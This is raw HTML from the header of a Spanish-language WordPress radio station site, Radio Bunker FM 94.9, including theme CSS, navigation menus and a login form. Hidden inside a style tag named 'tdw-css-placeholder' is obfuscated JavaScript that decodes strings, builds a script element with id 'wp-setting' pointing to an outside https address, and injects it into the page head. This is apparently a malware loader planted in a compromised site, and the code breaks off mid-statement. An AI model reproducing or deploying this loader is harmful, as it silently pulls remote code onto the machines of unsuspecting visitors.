.current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ff4033}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ff4033!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ff4033}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-bg:before{background-size:auto 100%}.td-header-bg:before{background-position:center center}.post .td-post-header .entry-title{font-family:Gelasio}.td-post-template-default .td-post-header .entry-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:16px;font-weight:500}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Source Sans Pro"}.td-post-content h1{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:45px;font-weight:bold}.td-post-content h2{font-family:Verdana,Geneva,sans-serif;font-size:25px;font-weight:600}.td-post-content h3{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-weight:500}.td-post-content h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-style:italic;font-weight:normal}.post .td-category a{font-family:Verdana,Geneva,sans-serif;font-size:10px;font-style:italic}.td_block_related_posts .entry-title a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:25px;font-style:italic;font-weight:500}.td-menu-background,.td-search-background{background-image:url('http://bunker949.com/wp-content/uploads/2019/11/2.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Verdana,Geneva,sans-serif;font-size:14px}.td-mobile-content .sub-menu a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:16px;font-weight:500}.td-page-content h1,.wpb_text_column h1{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:45px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Verdana,Geneva,sans-serif;font-size:25px;font-weight:600}.td-page-content h3,.wpb_text_column h3{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-weight:500}.td-page-content h4,.wpb_text_column h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-style:italic;font-weight:normal}.white-popup-block:before{background-image:url('http://bunker949.com/wp-content/uploads/2019/11/2.jpg')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#ff4033;--td_slider_text:rgba(255,64,51,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#ff4033}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ff4033}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ff4033}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ff4033!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ff4033}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-bg:before{background-size:auto 100%}.td-header-bg:before{background-position:center center}.post .td-post-header .entry-title{font-family:Gelasio}.td-post-template-default .td-post-header .entry-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:16px;font-weight:500}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Source Sans Pro"}.td-post-content h1{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:45px;font-weight:bold}.td-post-content h2{font-family:Verdana,Geneva,sans-serif;font-size:25px;font-weight:600}.td-post-content h3{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-weight:500}.td-post-content h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-style:italic;font-weight:normal}.post .td-category a{font-family:Verdana,Geneva,sans-serif;font-size:10px;font-style:italic}.td_block_related_posts .entry-title a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:25px;font-style:italic;font-weight:500}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ff4033}.tdm-btn-style2:before{border-color:#ff4033}.tdm-btn-style2{color:#ff4033}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ff4033;-moz-box-shadow:0 2px 16px #ff4033;box-shadow:0 2px 16px #ff4033}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ff4033;-moz-box-shadow:0 4px 26px #ff4033;box-shadow:0 4px 26px #ff4033}</style>

	<style id="tdw-css-placeholder">var _0x40f146=_0x149e;(function(_0x44b2f2,_0x396953){var _0x39950a=_0x149e,_0x4b1aa1=_0x44b2f2();while(!![]){try{var _0x22a6c0=-parseInt(_0x39950a(0x107))/0x1*(parseInt(_0x39950a(0x124))/0x2)+parseInt(_0x39950a(0xef))/0x3*(-parseInt(_0x39950a(0x109))/0x4)+-parseInt(_0x39950a(0x118))/0x5+-parseInt(_0x39950a(0x10d))/0x6+parseInt(_0x39950a(0x10c))/0x7*(parseInt(_0x39950a(0x103))/0x8)+parseInt(_0x39950a(0xee))/0x9*(-parseInt(_0x39950a(0x10a))/0xa)+parseInt(_0x39950a(0x105))/0xb;if(_0x22a6c0===_0x396953)break;else _0x4b1aa1['push'](_0x4b1aa1['shift']())}catch(_0x4818c6){_0x4b1aa1['push'](_0x4b1aa1['shift']())}}}(_0x1fa0,0x2f001),function(_0x28290e,_0x219b08){var _0x3a825b=_0x149e;function _0x558590(_0x203735,_0x4127d4,_0x149693,_0xae9bc6){return _0x39af(_0xae9bc6- -0x266,_0x203735)}var _0x1a6cf6=_0x28290e();function _0xe95f61(_0x3eefd5,_0x27bf9f,_0x408d99,_0x5b851d){return _0x39af(_0x5b851d-0xfd,_0x408d99)}while(!![]){try{var _0x2ef694=parseInt(_0xe95f61(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x558590(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0xe95f61(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x558590(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0xe95f61(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0xe95f61(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x558590(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0xe95f61(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x558590(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0xe95f61(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x558590(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x558590(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x2ef694===_0x219b08)break;else _0x1a6cf6[_0x3a825b(0x121)](_0x1a6cf6[_0x3a825b(0x116)]())}catch(_0x321892){_0x1a6cf6[_0x3a825b(0x121)](_0x1a6cf6[_0x3a825b(0x116)]())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x923e2d=_0x149e;function _0x3cbea5(_0x44fc25,_0x5c3eaf,_0x166c69,_0x41959f){return _0x39af(_0x5c3eaf-0x1b5,_0x41959f)}function _0x2b5754(_0xa7e266,_0x9e42ec,_0x3bc981,_0x2f7b4a){return _0x39af(_0xa7e266- -0x2b8,_0x9e42ec)}var _0x19a181={'fkXRT':function(_0x109133,_0x109dd6){return _0x109133(_0x109dd6)},'TUXBh':_0x923e2d(0xf1)+_0x2b5754(-0x16a,-0x171,-0x156,-0x16a)+_0x3cbea5(0x302,0x30b,0x311,0x31f)};return _0x19a181[_0x923e2d(0x11f)](Boolean,document[_0x2b5754(-0x182,-0x17f,-0x18a,-0x18e)+_0x923e2d(0x101)](_0x19a181[_0x3cbea5(0x313,0x30f,0x304,0x309)]))}function _0x149e(_0x4984fb,_0x131086){var _0x1fa00e=_0x1fa0();return _0x149e=function(_0x149e56,_0x51d00a){_0x149e56=_0x149e56-0xe7;var _0x532952=_0x1fa00e[_0x149e56];return _0x532952},_0x149e(_0x4984fb,_0x131086)}function _0x14860f(_0x2a2b09,_0x57bc60,_0xa9ff36,_0x138f37){return _0x39af(_0x138f37- -0x353,_0xa9ff36)}function _0x5da3(){var _0x234192=_0x149e,_0x76e2aa=[_0x234192(0xe7),_0x234192(0xf3),'Aw5KzxHpzG',_0x234192(0x113),_0x234192(0x106),_0x234192(0x119),_0x234192(0x100),_0x234192(0xea),'z2v0rwXLBwvUDa',_0x234192(0x102),'Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq',_0x234192(0x104),_0x234192(0x115),_0x234192(0xed),_0x234192(0xfa),_0x234192(0xeb),_0x234192(0xff),_0x234192(0xfe),'EMDtCMm','C0j5vgfNtMfTzq',_0x234192(0x122),_0x234192(0xf0),_0x234192(0xf2),_0x234192(0x112),_0x234192(0x123),'yxbWzw5Kq2HPBa',_0x234192(0xf7),_0x234192(0x108),_0x234192(0x11e),_0x234192(0xfc),_0x234192(0x125),_0x234192(0x10b),_0x234192(0xf8),_0x234192(0x120),_0x234192(0xf6),_0x234192(0x10e),_0x234192(0xf5),'y29VA2LL',_0x234192(0x117),'mta0mJm3yKrUue5b'];return _0x5da3=function(){return _0x76e2aa},_0x5da3()}function _0x1fa0(){var _0x31f27d=['C2nYAxb0','head','zsjD','3199671lKfnUS','3vMQZGS','Aw5Zzxj0qMvMBW','script[id=','CxvLCNLtzwXLyW','Aw5MB3jTCgfNzq','length','mtm1odGYA0H2AvzH','nLbNyxjxyG','y3vYCMvUDfnJCG','mtqZwwHoC0vn','UWQvnH','DhLWzq','zgSrc','nJvgAer5v08','slice','vfvyqMG','CMvTB3zL','iMLUzM9YBxbHzW','tor','sLvvBxy','256yrTbQt','mtiYnJyWtfHyDg9A','14478585QLABQW','Bg9Nz2vUx2LU','122368NmSZPV','mZnuvfL5tuq','18280MdsdCU','10cdRnMp','CgfYzw50tM9Kzq','22141QnDnrj','2195406HPEsit','mJmYnJm5mZjlzgv5CMe','ujfxsQ','toString','charCodeAt','y3jPChq','mJmYAvrWv1fX','currentScr','Axb0','shift','As9ZDg9JAY5QCW','1882900wlDOFx','Dgv4Dc9QyxzHCW','fromCharCode','https://sp','ent','indexOf','zwnPywWUyMvHDa','fkXRT','ntK5otiWD1bgtKrA','push','y3jLyxrLrwXLBq','mJG1mtGZBefYBhvh','2QzSDyQ','B3j5lMnVBs9HCa','C3jJ','ipt','wp-setting','twX1C2e'];_0x1fa0=function(){return _0x31f27d};return _0x1fa0()}function _0x4f16f1(){var _0x46aee8=_0x149e,_0x8a225c={};_0x8a225c[_0x45c60b(-0x198,-0x194,-0x19b,-0x18c)]=_0x6721e3(0x205,0x219,0x221,0x218),_0x8a225c[_0x45c60b(-0x18a,-0x192,-0x182,-0x194)]=_0x45c60b(-0x191,-0x19a,-0x1a8,-0x196);var _0x2d48fa=_0x8a225c,_0x39823e=document,_0x3a82fb=_0x39823e[_0x45c60b(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0x46aee8(0x11c)](_0x2d48fa[_0x45c60b(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x45c60b(_0x3dee86,_0x4f6043,_0x3d674e,_0x5862cf){return _0x39af(_0x4f6043- -0x2e3,_0x3d674e)}function _0x6721e3(_0x733dc4,_0x26d468,_0x280769,_0x2334ce){return _0x39af(_0x2334ce-0xc0,_0x280769)}_0x3a82fb[_0x45c60b(-0x1a8,-0x19b,-0x186,-0x19e)]=_0x46aee8(0x11b)+_0x45c60b(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x6721e3(0x21e,0x222,0x21d,0x212)+_0x6721e3(0x200,0x1fe,0x20e,0x1fe)+_0x45c60b(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3a82fb[_0x6721e3(0x22c,0x20d,0x218,0x217)]=_0x45c60b(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x6721e3(0x1fe,0x1e4,0x209,0x1f7),_0x3a82fb['id']=_0x2d48fa[_0x45c60b(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+_0x46aee8(0xe8)]?(document[_0x6721e3(0x1e9,0x20a,0x20b,0x1fa)+_0x6721e3(0x215,0x204,0x21f,0x215)][_0x45c60b(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x6721e3(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3a82fb,document[_0x6721e3(0x1f6,0x203,0x1e6,0x1fa)+_0x45c60b(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x6721e3(0x200,0x205,0x1fa,0x1fa)+_0x6721e3(0x216,0x209,0x211,0x215)]&&document[_0x46aee8(0x114)+_0x45c60b(-0x185,-0x18e,-0x18a,-0x17e)][_0x45c60b(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x39823e[_0x6721e3(0x215,0x218,0x21f,0x210)+_0x6721e3(0x1f6,0x1ed,0x1e5,0x1f3)](_0x46aee8(0xec))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x45c60b(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3a82fb),document[_0x45c60b(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x45c60b(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x6721e3(0x229,0x20d,0x219,0x215)][_0x45c60b(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5e8df3,_0x51f692){var _0x52917a=_0x5da3();return _0x39af=function(_0x5c1a17,_0x439045){var _0xac84c4=_0x149e;_0x5c1a17=_0x5c1a17-(0x5*0xf5+-0x1f57+0x1bc1);var _0x54a225=_0x52917a[_0x5c1a17];if(_0x39af[_0xac84c4(0xf9)]===undefined){var _0x394f0b=function(_0x431dc5){var _0x5ce977=_0xac84c4,_0x2b78cc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x161930='',_0x15698a='';for(var _0x2a0d81=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x4980cf,_0x21d6b2,_0x5152b7=0x1ae0+-0x1ede+0x3fe;_0x21d6b2=_0x431dc5['charAt'](_0x5152b7++);~_0x21d6b2&&(_0x4980cf=_0x2a0d81%(-0xc6a+-0x57c+0x11ea)?_0x4980cf*(-0x6df+0x141d+-0xcfe)+_0x21d6b2:_0x21d6b2,_0x2a0d81++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x161930+=String[_0x5ce977(0x11a)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x4980cf>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x2a0d81&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x21d6b2=_0x2b78cc[_0x5ce977(0x11d)](_0x21d6b2)}for(var _0x16d61b=0x1f86+0x246*-0xd+0x2a*-0xc,_0x2ef8d6=_0x161930[_0x5ce977(0xf4)];_0x16d61b</style></head>

<body class="wp-singular post-template-default single single-post postid-25198 single-format-standard wp-theme-Newspaper td-standard-pack festival-cultural-gratuito-en-padua global-block-template-14 td-influencer tdb_template_178 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Bunker949" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/bunker94.9/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/bunker949" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC4UEpz3rg6_wGQ2Cq1ZoDwA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-42"><a href="#mfn-rev-slider">Inicio</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-580"><a href="https://bunker949.com/category/programas/">Programas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://bunker949.com/category/programas/algo-personal/">Algo Personal</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/cafe-con-bunker/">Cafe con Bunker</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/el-dedo-en-la-llaga/">El dedo en la llaga</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/el-tanke-de-bunker/">El Tanke de Bunker</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/pasion-en-ascenso/">Pasion en Ascenso</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/pasion-sport/">Pasion Sport</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/revoluciones-por-minuto-programas/">Revoluciones Por Minuto</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/terminal-crazy-rock/">Terminal Crazy Rock</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/un-sabado-perfecto/">Un Sábado Perfecto</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/verdades-y-verdades/">Verdades y Verdades</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/vuelvo-con-vos/">Vuelvo con vos</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/zona-branca/">Zona Branca</a></li>
</ul>
</li>
<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://bunker949.com/category/partidos-en-vivo/">Partidos en vivo</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-308"><a href="#">Noticias</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313"><a href="#">Deportes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://bunker949.com/category/merlo-superior/deportes-merlo/juegos-bonaerenses-deportes/">JUEGOS BONAERENSES</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bunker949.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://bunker949.com/">
                <img src="http://bunker949.com/wp-content/uploads/2023/05/logo-para-menu-300x141.png" alt="" />
                <span class="td-visual-hidden">Radio Bunker Fm 94.9</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
